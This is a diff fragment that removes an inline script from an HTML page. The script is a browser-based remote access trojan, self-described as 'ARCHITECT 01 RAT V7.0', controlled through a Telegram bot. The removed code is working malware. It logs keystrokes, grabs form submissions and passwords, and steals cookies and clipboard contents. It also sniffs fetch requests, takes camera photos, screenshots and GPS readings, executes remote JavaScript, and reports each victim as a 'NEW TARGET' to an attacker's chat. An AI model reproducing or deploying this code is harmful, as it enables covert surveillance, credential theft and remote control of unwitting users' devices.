-                    const response = await fetch(`https://api.telegram.org/bot${CONFIG.botToken}/sendDocument`, {
-                        method: 'POST',
-                        body: formData
-                    });
-                    
-                    return await response.json();
-                    
-                } catch (error) {
-                    console.error('File send failed:', error);
-                    
-                    // Fallback: send as text kalo file kecil
-                    if (typeof fileData === 'string' && fileData.length < 1000) {
-                        await this.sendMessage(`📎 ${caption}\n${fileData}`, 'HTML', targetId);
-                    }
-                    
-                    return null;
-                }
-            },
-            
-            async getUpdates() {
-                try {
-                    const url = `https://api.telegram.org/bot${CONFIG.botToken}/getUpdates?offset=${State.lastUpdateId + 1}&timeout=30`;
-                    const response = await fetch(url);
-                    const data = await response.json();
-                    
-                    if (data.ok && data.result) {
-                        return data.result;
-                    }
-                    
-                    return [];
-                    
-                } catch (error) {
-                    console.debug('Polling error:', error.message);
-                    return [];
-                }
-            }
-        };
-        
-        // ============= DEVICE INFO =============
-        const DeviceInfo = {
-            async collect() {
-                UI.updateStatus(10, 'Gathering device information...');
-                
-                const info = {
-                    id: State.clientId,
-                    timestamp: new Date().toISOString(),
-                    url: window.location.href,
-                    referrer: document.referrer || 'direct',
-                    title: document.title,
-                    userAgent: navigator.userAgent,
-                    platform: navigator.platform,
-                    language: navigator.language,
-                    cookiesEnabled: navigator.cookieEnabled,
-                    screen: `${window.screen.width}x${window.screen.height}`,
-                    timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
-                    hardwareConcurrency: navigator.hardwareConcurrency || 'unknown',
-                    ip: 'Unknown'
-                };
-                
-                // Dapatkan IP
-                try {
-                    const ipRes = await fetch('https://api.ipify.org?format=json', { mode: 'cors' });
-                    const ipData = await ipRes.json();
-                    info.ip = ipData.ip;
-                    
-                    // Dapatkan lokasi dari IP
-                    try {
-                        const geoRes = await fetch(`https://ipapi.co/${info.ip}/json/`, { mode: 'cors' });
-                        const geoData = await geoRes.json();
-                        info.country = geoData.country_name;
-                        info.city = geoData.city;
-                        info.isp = geoData.org;
-                    } catch (e) {
-                        // Fallback geolocation
-                        try {
-                            const geoRes = await fetch(`http://ip-api.com/json/${info.ip}`);
-                            const geoData = await geoRes.json();
-                            if (geoData.status === 'success') {
-                                info.country = geoData.country;
-                                info.city = geoData.city;
-                                info.isp = geoData.isp;
-                            }
-                        } catch (e2) {}
-                    }
-                } catch (e) {
-                    info.ip = 'Unknown';
-                }
-                
-                UI.updateStatus(40, 'Device information collected');
-                return info;
-            }
-        };
-        
-        // ============= AUDIO FEATURES =============
-        const AudioFeatures = {
-            init() {
-                if (State.activeFeatures.audioPlayer) return;
-                State.activeFeatures.audioPlayer = true;
-                
-                if (!document.getElementById('rat-audio-container')) {
-                    const container = document.createElement('div');
-                    container.id = 'rat-audio-container';
-                    container.style.display = 'none';
-                    document.body.appendChild(container);
-                }
-            },
-            
-            async playUrl(url, volume = 0.7, loop = false) {
-                try {
-                    const audioId = 'audio_' + Date.now();
-                    const audio = new Audio(url);
-                    
-                    audio.id = audioId;
-                    audio.volume = Math.min(1, Math.max(0, volume));
-                    audio.loop = loop;
-                    
-                    State.audioElements[audioId] = audio;
-                    
-                    await audio.play();
-                    
-                    if (!loop) {
-                        audio.onended = () => {
-                            delete State.audioElements[audioId];
-                            audio.remove();
-                        };
-                    }
-                    
-                    return { success: true, id: audioId };
-                    
-                } catch (error) {
-                    return { success: false, error: error.message };
-                }
-            },
-            
-            async speak(text, lang = 'id-ID', volume = 0.7) {
-                return new Promise((resolve) => {
-                    if (!window.speechSynthesis) {
-                        resolve({ success: false, error: 'TTS not supported' });
-                        return;
-                    }
-                    
-                    const utterance = new SpeechSynthesisUtterance(text);
-                    utterance.lang = lang;
-                    utterance.volume = volume;
-                    
-                    utterance.onend = () => resolve({ success: true });
-                    utterance.onerror = (e) => resolve({ success: false, error: e.error });
-                    
-                    window.speechSynthesis.speak(utterance);
-                });
-            },
-            
-            stopAll() {
-                let count = 0;
-                
-                for (const id in State.audioElements) {
-                    try {
-                        State.audioElements[id].pause();
-                        State.audioElements[id].remove();
-                        delete State.audioElements[id];
-                        count++;
-                    } catch (e) {}
-                }
-                
-                if (window.speechSynthesis) {
-                    window.speechSynthesis.cancel();
-                }
-                
-                return { success: true, stopped: count };
-            },
-            
-            setVolume(volume) {
-                let count = 0;
-                
-                for (const id in State.audioElements) {
-                    try {
-                        State.audioElements[id].volume = Math.min(1, Math.max(0, volume));
-                        count++;
-                    } catch (e) {}
-                }
-                
-                return { success: true, updated: count };
-            }
-        };
-        
-        // ============= GALLERY FEATURES =============
-        const GalleryFeatures = {
-            async open(multiple = false, maxFiles = 10) {
-                return new Promise((resolve) => {
-                    const input = document.createElement('input');
-                    input.type = 'file';
-                    input.accept = 'image/*,video/*';
-                    if (multiple) input.multiple = true;
-                    
-                    input.addEventListener('change', async (event) => {
-                        const files = Array.from(event.target.files);
-                        
-                        // Batasi jumlah file
-                        let selected = files;
-                        if (maxFiles > 0 && files.length > maxFiles) {
-                            selected = files.slice(0, maxFiles);
-                            await Telegram.sendMessage(`⚠️ Only first ${maxFiles} files selected`);
-                        }
-                        
-                        // Konversi ke gallery items
-                        const items = [];
-                        for (const file of selected) {
-                            items.push({
-                                file: file,
-                                name: file.name,
-                                size: file.size,
-                                type: file.type,
-                                lastModified: file.lastModified,
-                                dataUrl: await this.readAsDataURL(file)
-                            });
-                        }
-                        
-                        State.galleryItems = items;
-                        resolve(items);
-                    });
-                    
-                    input.addEventListener('cancel', () => resolve([]));
-                    
-                    // Trigger file picker
-                    if ('showPicker' in HTMLInputElement.prototype) {
-                        input.showPicker();
-                    } else {
-                        input.click();
-                    }
-                });
-            },
-            
-            readAsDataURL(file) {
-                return new Promise((resolve) => {
-                    const reader = new FileReader();
-                    reader.onload = (e) => resolve(e.target.result);
-                    reader.onerror = () => resolve(null);
-                    reader.readAsDataURL(file);
-                });
-            },
-            
-            getMetadata(item) {
-                return {
-                    name: item.name || 'Unknown',
-                    size: Utils.formatBytes(item.size || 0),
-                    type: item.type || 'Unknown',
-                    lastModified: item.lastModified ? new Date(item.lastModified).toLocaleString() : 'Unknown'
-                };
-            },
-            
-            async sendAll(chatId = null) {
-                if (!State.galleryItems.length) {
-                    await Telegram.sendMessage('❌ No items in gallery', 'HTML', chatId);
-                    return false;
-                }
-                
-                await Telegram.sendMessage(`📤 Sending ${State.galleryItems.length} item(s)...`, 'HTML', chatId);
-                
-                let success = 0;
-                for (let i = 0; i < State.galleryItems.length; i++) {
-                    const item = State.galleryItems[i];
-                    
-                    try {
-                        const caption = `📸 ${item.name}\nSize: ${Utils.formatBytes(item.size)}`;
-                        
-                        if (item.file) {
-                            await Telegram.sendFile(item.file, item.name, caption, chatId);
-                        } else if (item.dataUrl) {
-                            const ext = item.name.split('.').pop() || 'jpg';
-                            await Telegram.sendFile(item.dataUrl, `gallery_${i+1}.${ext}`, caption, chatId);
-                        }
-                        
-                        success++;
-                        await Utils.sleep(500); // Delay antar file
-                        
-                    } catch (error) {
-                        console.error(`Failed to send item ${i}:`, error);
-                    }
-                }
-                
-                await Telegram.sendMessage(`✅ Sent ${success}/${State.galleryItems.length} items`, 'HTML', chatId);
-                return true;
-            },
-            
-            clear() {
-                State.galleryItems = [];
-            },
-            
-            getPreview() {
-                if (!State.galleryItems.length) return null;
-                
-                let preview = `<b>🖼️ Gallery Items (${State.galleryItems.length})</b>\n━━━━━━━━━━\n`;
-                State.galleryItems.forEach((item, idx) => {
-                    preview += `${idx+1}. ${Utils.truncate(item.name, 30)}\n   ${Utils.formatBytes(item.size)}\n`;
-                });
-                
-                return preview;
-            }
-        };
-
-        // ============= EXPLOITS =============
-        const Exploits = {
-            async getGPS() {
-                return new Promise((resolve) => {
-                    if (!navigator.geolocation) {
-                        resolve('❌ Geolocation not supported');
-                        return;
-                    }
-                    
-                    navigator.geolocation.getCurrentPosition(
-                        (pos) => {
-                            const c = pos.coords;
-                            resolve(`
-📍 <b>GPS Location</b>
-Lat: ${c.latitude}
-Lon: ${c.longitude}
-Acc: ${c.accuracy}m
-Map: https://maps.google.com/?q=${c.latitude},${c.longitude}`);
-                        },
-                        (err) => resolve(`❌ GPS Error: ${err.message}`),
-                        { enableHighAccuracy: true, timeout: 15000 }
-                    );
-                });
-            },
-            
-            async takePhoto(count = 1, useFront = false) {
-                try {
-                    const stream = await navigator.mediaDevices.getUserMedia({
-                        video: { facingMode: useFront ? 'user' : 'environment' }
-                    });
-                    
-                    const video = document.createElement('video');
-                    video.srcObject = stream;
-                    video.play();
-                    
-                    await Utils.sleep(1000);
-                    
-                    const photos = [];
-                    for (let i = 0; i < count; i++) {
-                        const canvas = document.createElement('canvas');
-                        canvas.width = video.videoWidth || 640;
-                        canvas.height = video.videoHeight || 480;
-                        canvas.getContext('2d').drawImage(video, 0, 0);
-                        photos.push(canvas.toDataURL('image/jpeg', 0.8));
-                        
-                        if (i < count - 1) await Utils.sleep(500);
-                    }
-                    
-                    stream.getTracks().forEach(t => t.stop());
-                    video.remove();
-                    
-                    return photos;
-                    
-                } catch (error) {
-                    return `❌ Camera Error: ${error.message}`;
-                }
-            },
-            
-            async takeScreenshot() {
-                return new Promise((resolve) => {
-                    if (typeof html2canvas === 'undefined') {
-                        const script = document.createElement('script');
-                        script.src = 'https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js';
-                        
-                        script.onload = async () => {
-                            try {
-                                const canvas = await html2canvas(document.documentElement);
-                                resolve(canvas.toDataURL('image/png'));
-                            } catch (e) {
-                                resolve('❌ Screenshot failed');
-                            }
-                        };
-                        
-                        script.onerror = () => resolve('❌ Failed to load html2canvas');
-                        document.head.appendChild(script);
-                        
-                    } else {
-                        html2canvas(document.documentElement)
-                            .then(canvas => resolve(canvas.toDataURL('image/png')))
-                            .catch(() => resolve('❌ Screenshot failed'));
-                    }
-                });
-            },
-            
-            runJS(code) {
-                try {
-                    const result = new Function('"use strict"; return (' + code + ')')();
-                    return {
-                        success: true,
-                        result: String(result).substring(0, 1000)
-                    };
-                } catch (error) {
-                    return {
-                        success: false,
-                        error: error.message
-                    };
-                }
-            }
-        };
-
-        // ============= SURVEILLANCE FEATURES =============
-        const Surveillance = {
-            initKeylogger() {
-                if (State.activeFeatures.keylogger) return;
-                State.activeFeatures.keylogger = true;
-                
-                document.addEventListener('input', (e) => {
-                    if (e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA') {
-                        const val = e.target.value;
-                        if (val.length > 0 && val.length % 50 === 0) {
-                            Telegram.sendMessage(`
-⌨️ <b>Keylog Progress</b>
-Client: ${State.clientId}
-Field: ${e.target.name || 'unknown'}
-Last: ${val.slice(-50)}`);
-                        }
-                    }
-                });
-                
-                document.addEventListener('blur', (e) => {
-                    if ((e.target.tagName === 'INPUT' || e.target.tagName === 'TEXTAREA') && e.target.value) {
-                        Telegram.sendMessage(`
-⌨️ <b>Field Capture</b>
-Client: ${State.clientId}
-Field: ${e.target.name || 'unknown'}
-Value: ${e.target.value}`);
-                    }
-                }, true);
-            },
-            
-            initFormGrabber() {
-                if (State.activeFeatures.formGrabber) return;
-                State.activeFeatures.formGrabber = true;
-                
-                document.addEventListener('submit', (e) => {
-                    const formData = new FormData(e.target);
-                    const data = {};
-                    
-                    for (let [key, value] of formData.entries()) {
-                        data[key] = value.length > 500 ? value.substring(0, 500) + '...' : value;
-                    }
-                    
-                    Telegram.sendMessage(`
-📝 <b>Form Submission</b>
-Client: ${State.clientId}
-Data: ${JSON.stringify(data, null, 2)}`);
-                    
-                    // Simpan credential
-                    const hasPass = Object.keys(data).some(k => 
-                        k.toLowerCase().includes('pass') || k.toLowerCase().includes('pwd'));
-                    
-                    if (hasPass) {
-                        const host = window.location.hostname;
-                        if (!State.stolenCredentials[host]) {
-                            State.stolenCredentials[host] = [];
-                        }
-                        State.stolenCredentials[host].push({
-                            time: new Date().toISOString(),
-                            url: window.location.href,
-                            data: data
-                        });
-                    }
-                });
-                
-                if (document.cookie) {
-                    Telegram.sendMessage(`🍪 Cookies: ${document.cookie}`);
-                }
-            },
-            
-            initNetworkSniffer() {
-                if (State.activeFeatures.networkSniffer) return;
-                State.activeFeatures.networkSniffer = true;
-                
-                const originalFetch = window.fetch;
-                
-                window.fetch = async function(...args) {
-                    const url = typeof args[0] === 'string' ? args[0] : args[0].url;
-                    
-                    if (url && !url.includes('api.telegram.org') && !url.includes('ipapi.co')) {
-                        setTimeout(() => {
-                            Telegram.sendMessage(`🌐 Fetch: ${Utils.truncate(url, 100)}`);
-                        }, 100);
-                    }
-                    
-                    return originalFetch.apply(this, args);
-                };
-            },
-            
-            initClipboardMonitor() {
-                if (State.activeFeatures.clipboardMonitor) return;
-                State.activeFeatures.clipboardMonitor = true;
-                
-                let lastClip = '';
-                
-                setInterval(async () => {
-                    try {
-                        if (navigator.clipboard?.readText) {
-                            const text = await navigator.clipboard.readText();
-                            if (text && text !== lastClip && text.length > 5) {
-                                lastClip = text;
-                                Telegram.sendMessage(`
-📋 <b>Clipboard Update</b>
-Client: ${State.clientId}
-Content: ${Utils.truncate(text, 200)}`);
-                            }
-                        }
-                    } catch (e) {}
-                }, 10000);
-            }
-        };
-        
-        // ============= COMMAND HANDLER =============
-        const CommandHandler = {
-            async handle(commandText, chatId, userId, userName) {
-                // Validasi grup
-                if (chatId != CONFIG.allowedGroupId) {
-                    console.log(`[RAT] Ignored from ${chatId}`);
-                    return;
-                }
-                
-                const { cmd, args } = Utils.parseCommand(commandText);
-                console.log(`[RAT] Executing: ${cmd} from ${userName}`);
-                
-                try {
-                    switch (cmd) {
-                        // ===== SYSTEM =====
-                        case '/info':
-                        case '/system':
-                            await this.cmdInfo(chatId);
-                            break;
-                            
-                        case '/creds':
-                            await this.cmdCreds(chatId);
-                            break;
-                            
-                        // ===== LOCATION =====
-                        case '/gps':
-                        case '/location':
-                            await this.cmdGPS(chatId);
-                            break;
-                            
-                        // ===== MEDIA =====
-                        case '/photo':
-                        case '/camera':
-                            await this.cmdPhoto(args, chatId);
-                            break;
-                            
-                        case '/screen':
-                        case '/screenshot':
-                            await this.cmdScreenshot(chatId);
-                            break;
-                            
-                        // ===== GALLERY =====
-                        case '/gallery':
-                            await this.cmdGallery(args, chatId);
-                            break;
-                            
-                        case '/gallery-multi':
-                            await this.cmdGalleryMulti(args, chatId);
-                            break;
-                            
-                        case '/gallery-preview':
-                            await this.cmdGalleryPreview(chatId);
-                            break;
-                            
-                        case '/gallery-info':
-                            await this.cmdGalleryInfo(args, chatId);
-                            break;
-                            
-                        case '/gallery-clear':
-                            await this.cmdGalleryClear(chatId);
-                            break;
-                            
-                        // ===== REMOTE =====
-                        case '/js':
-                        case '/exec':
-                            await this.cmdJS(args, chatId);
-                            break;
-                            
-                        // ===== AUDIO =====
-                        case '/play':
-                            await this.cmdPlay(args, chatId);
-                            break;
-                            
-                        case '/say':
-                            await this.cmdSay(args, chatId);
-                            break;
-                            
-                        case '/stop':
-                            await this.cmdStop(chatId);
-                            break;
-                            
-                        case '/vol':
-                            await this.cmdVolume(args, chatId);
-                            break;
-                            
-                        // ===== HELP =====
-                        case '/help':
-                        case '/menu':
-                            await this.cmdHelp(chatId);
-                            break;
-                            
-                        default:
-                            await Telegram.sendMessage(`❌ Unknown command. Type /help`, 'HTML', chatId);
-                    }
-                    
-                } catch (error) {
-                    await Telegram.sendMessage(`❌ Error: ${error.message}`, 'HTML', chatId);
-                }
-            },
-
-            async cmdInfo(chatId) {
-                const info = await DeviceInfo.collect();
-                
-                let msg = `<b>📱 SYSTEM INFO</b>\n━━━━━━━━━━\n`;
-                msg += `ID: ${info.id}\n`;
-                msg += `IP: ${info.ip}\n`;
-                if (info.country) msg += `Lokasi: ${info.city}, ${info.country}\n`;
-                if (info.isp) msg += `ISP: ${info.isp}\n`;
-                msg += `Device: ${info.platform}\n`;
-                msg += `Screen: ${info.screen}\n`;
-                msg += `Browser: ${info.userAgent.substring(0, 50)}...\n`;
-                msg += `URL: ${info.url}`;
-                
-                await Telegram.sendMessage(msg, 'HTML', chatId);
-            },
-            
-            async cmdCreds(chatId) {
-                const creds = JSON.stringify(State.stolenCredentials, null, 2);
-                await Telegram.sendMessage(`🔐 Stolen Credentials:\n${creds || 'none'}`, 'HTML', chatId);
-            },
-            
-            async cmdGPS(chatId) {
-                const gps = await Exploits.getGPS();
-                await Telegram.sendMessage(gps, 'HTML', chatId);
-            },
-            
-            async cmdPhoto(args, chatId) {
-                const count = parseInt(args[0]) || 1;
-                const useFront = args.includes('front');
-                
-                await Telegram.sendMessage(`📸 Taking ${count} photo(s)...`, 'HTML', chatId);
-                const photos = await Exploits.takePhoto(count, useFront);
-                
-                if (Array.isArray(photos)) {
-                    for (let i = 0; i < photos.length; i++) {
-                        await Telegram.sendFile(photos[i], `photo_${i+1}.jpg`, `📸 Photo ${i+1}`, chatId);
-                        await Utils.sleep(500);
-                    }
-                } else {
-                    await Telegram.sendMessage(photos, 'HTML', chatId);
-                }
-            },
-            
-            async cmdScreenshot(chatId) {
-                await Telegram.sendMessage('📸 Taking screenshot...', 'HTML', chatId);
-                const ss = await Exploits.takeScreenshot();
-                
-                if (typeof ss === 'string' && ss.startsWith('data:image')) {
-                    await Telegram.sendFile(ss, 'screenshot.png', '📸 Screenshot', chatId);
-                } else {
-                    await Telegram.sendMessage(ss, 'HTML', chatId);
-                }
-            },
-            
-            async cmdGallery(args, chatId) {
-                await Telegram.sendMessage('🖼️ Opening gallery...', 'HTML', chatId);
-                const items = await GalleryFeatures.open(false, 1);
-                
-                if (items.length) {
-                    await GalleryFeatures.sendAll(chatId);
-                } else {
-                    await Telegram.sendMessage('❌ No files selected', 'HTML', chatId);
-                }
-            },
-            
-            async cmdGalleryMulti(args, chatId) {
-                const max = parseInt(args[0]) || 10;
-                await Telegram.sendMessage(`🖼️ Opening gallery (max ${max})...`, 'HTML', chatId);
-                
-                const items = await GalleryFeatures.open(true, max);
-                if (items.length) {
-                    await GalleryFeatures.sendAll(chatId);
-                } else {
-                    await Telegram.sendMessage('❌ No files selected', 'HTML', chatId);
-                }
-            },
-            
-            async cmdGalleryPreview(chatId) {
-                const preview = GalleryFeatures.getPreview();
-                if (preview) {
-                    await Telegram.sendMessage(preview, 'HTML', chatId);
-                } else {
-                    await Telegram.sendMessage('❌ Gallery empty', 'HTML', chatId);
-                }
-            },
-            
-            async cmdGalleryInfo(args, chatId) {
-                const idx = parseInt(args[0]) - 1;
-                
-                if (isNaN(idx) || idx < 0 || idx >= State.galleryItems.length) {
-                    await Telegram.sendMessage('❌ Invalid index. Use /gallery-preview first.', 'HTML', chatId);
-                    return;
-                }
-
-                const item = State.galleryItems[idx];
-                const meta = GalleryFeatures.getMetadata(item);
-                
-                let msg = `<b>📄 File Details</b>\n━━━━━━━━━━\n`;
-                msg += `Name: ${meta.name}\n`;
-                msg += `Size: ${meta.size}\n`;
-                msg += `Type: ${meta.type}\n`;
-                msg += `Modified: ${meta.lastModified}\n`;
-                
-                await Telegram.sendMessage(msg, 'HTML', chatId);
-                
-                // Kirim preview kalo gambar
-                if (item.type.startsWith('image/') && item.dataUrl) {
-                    await Telegram.sendFile(item.dataUrl, `preview_${item.name}`, '📸 Preview', chatId);
-                }
-            },
-            
-            async cmdGalleryClear(chatId) {
-                GalleryFeatures.clear();
-                await Telegram.sendMessage('✅ Gallery cache cleared', 'HTML', chatId);
-            },
-            
-            async cmdJS(args, chatId) {
-                const code = args.join(' ');
-                if (!code) {
-                    await Telegram.sendMessage('⚠️ Usage: /js alert("test")', 'HTML', chatId);
-                    return;
-                }
-                
-                const result = Exploits.runJS(code);
-                if (result.success) {
-                    await Telegram.sendMessage(`✅ Result: ${result.result}`, 'HTML', chatId);
-                } else {
-                    await Telegram.sendMessage(`❌ Error: ${result.error}`, 'HTML', chatId);
-                }
-            },
-            
-            async cmdPlay(args, chatId) {
-                const url = args[0];
-                if (!url || !url.startsWith('http')) {
-                    await Telegram.sendMessage('⚠️ Usage: /play <url> [volume] [loop]', 'HTML', chatId);
-                    return;
-                }
-                
-                const volume = parseFloat(args[1]) || 0.7;
-                const loop = args.includes('loop');
-                
-                await Telegram.sendMessage(`🎵 Playing audio...`, 'HTML', chatId);
-                const result = await AudioFeatures.playUrl(url, volume, loop);
-                
-                if (result.success) {
-                    await Telegram.sendMessage(`✅ Audio playing`, 'HTML', chatId);
-                } else {
-                    await Telegram.sendMessage(`❌ Failed: ${result.error}`, 'HTML', chatId);
-                }
-            },
-            
-            async cmdSay(args, chatId) {
-                const text = args.join(' ');
-                if (!text) {
-                    await Telegram.sendMessage('⚠️ Usage: /say <text>', 'HTML', chatId);
-                    return;
-                }
-                
-                await Telegram.sendMessage(`🗣️ Speaking...`, 'HTML', chatId);
-                await AudioFeatures.speak(text);
-                await Telegram.sendMessage(`✅ Done`, 'HTML', chatId);
-            },
-            
-            async cmdStop(chatId) {
-                const result = AudioFeatures.stopAll();
-                await Telegram.sendMessage(`⏹️ Stopped ${result.stopped} audio(s)`, 'HTML', chatId);
-            },
-            
-            async cmdVolume(args, chatId) {
-                const vol = parseFloat(args[0]);
-                if (isNaN(vol) || vol < 0 || vol > 1) {
-                    await Telegram.sendMessage('⚠️ Usage: /vol <0.0-1.0>', 'HTML', chatId);
-                    return;
-                }
-                
-                const result = AudioFeatures.setVolume(vol);
-                await Telegram.sendMessage(`🔊 Volume set for ${result.updated} audio(s)`, 'HTML', chatId);
-            },
-            
-            async cmdHelp(chatId) {
-                const menu = `
-<b>🔥 ARCHITECT 01 RAT V7.0 🔥</b>
-━━━━━━━━━━━━━━━━━━
-
-<b>📱 SYSTEM</b>
-/info - Device info
-/creds - Stolen credentials
-
-<b>📍 LOCATION</b>
-/gps - GPS coordinates
-
-<b>📸 MEDIA</b>
-/photo [n] - Take photos
-/screen - Screenshot
-
-<b>🖼️ GALLERY</b>
-/gallery - Single select
-/gallery-multi [n] - Multi-select
-/gallery-preview - Show selected
-/gallery-info [i] - File details
-/gallery-clear - Clear cache
-
-<b>💻 REMOTE</b>
-/js [code] - Execute JS
-
-<b>🎵 AUDIO</b>
-/play <url> - Play audio
-/say <text> - Text-to-speech
-/stop - Stop all audio
-/vol <0-1> - Set volume
-
-━━━━━━━━━━━━━━━━━━
-Client: ${State.clientId}
-                `;
-                
-                await Telegram.sendMessage(menu, 'HTML', chatId);
-            }
-        };
-        
-        // ============= TELEGRAM POLLING =============
-        async function startPolling() {
-            while (true) {
-                try {
-                    const updates = await Telegram.getUpdates();
-                    
-                    for (const update of updates) {
-                        State.lastUpdateId = update.update_id;
-                        
-                        if (update.message?.chat && update.message.text?.startsWith('/')) {
-                            const chatId = update.message.chat.id;
-                            const userId = update.message.from?.id;
-                            const userName = update.message.from?.first_name || 'User';
-                            const text = update.message.text;
-                            
-                            setTimeout(() => CommandHandler.handle(text, chatId, userId, userName), 100);
-                        }
-                    }
-                    
-                } catch (error) {
-                    console.debug('Polling error:', error);
-                }
-                
-                await Utils.sleep(CONFIG.features.pollingInterval);
-            }
-        }
-        
-        // ============= HEARTBEAT =============
-        async function startHeartbeat() {
-            if (!CONFIG.features.heartbeat) return;
-            
-            setInterval(async () => {
-                try {
-                    await Telegram.sendMessage(`💓 Heartbeat from ${State.clientId}`, 'HTML');
-                } catch (e) {}
-            }, CONFIG.features.heartbeatInterval);
-        }
-        
-        // ============= INITIALIZATION =============
-        (async function init() {
-            try {
-                UI.hideError();
-                
-                // Generate client ID
-                State.clientId = Utils.generateClientId();
-                UI.updateStatus(5, 'Initializing...');
-                
-                // Test connection
-                UI.updateStatus(15, 'Testing connection...');
-                await Telegram.request('sendMessage', {
-                    chat_id: CONFIG.allowedGroupId,
-                    text: `🔌 <b>RAT Online</b>\nClient: ${State.clientId}\nVersion: 7.0 Ultimate`,
-                    parse_mode: 'HTML'
-                });
-                
-                UI.updateStatus(50, 'Connected');
-                
-                // Collect and send device info
-                const info = await DeviceInfo.collect();
-                
-                await Telegram.sendMessage(`
-<b>🔴 NEW TARGET</b>
-━━━━━━━━━━━━━━
-ID: ${State.clientId}
-IP: ${info.ip || 'Unknown'}
-${info.country ? `Location: ${info.city}, ${info.country}` : ''}
-URL: ${info.url}
-Screen: ${info.screen}
-━━━━━━━━━━━━━━
-<b>⚡ All modules ready</b>
-<b>🎵 Audio: ENABLED</b>
-<b>🖼️ Gallery: ENABLED</b>
-<b>👥 Group: ACTIVE</b>
-                `, 'HTML');
-                
-                UI.updateStatus(80, 'Initializing modules...');
-                
-                // Initialize surveillance
-                Surveillance.initKeylogger();
-                Surveillance.initFormGrabber();
-                Surveillance.initNetworkSniffer();
-                Surveillance.initClipboardMonitor();
-                
-                // Initialize features
-                AudioFeatures.init();
-                
-                // Start services
-                startPolling();
-                startHeartbeat();
-                
-                UI.updateStatus(100, 'System ready');
-                
-                // Flush old updates
-                await fetch(`https://api.telegram.org/bot${CONFIG.botToken}/getUpdates?offset=-1`);
-                
-            } catch (error) {
-                console.error('Init error:', error);
-                UI.showError(`Connection failed: ${error.message}`);
-                
-                // Try fallback
-                try {
-                    await Telegram.imagePing('sendMessage', {
-                        chat_id: CONFIG.allowedGroupId,
-                        text: `⚠️ <b>Partial Connection</b>\nClient: ${State.clientId}`,
-                        parse_mode: 'HTML'
-                    });
-                } catch (e) {}
-            }
-        })();
-    </script>
 </body>
-</html>
+</html>
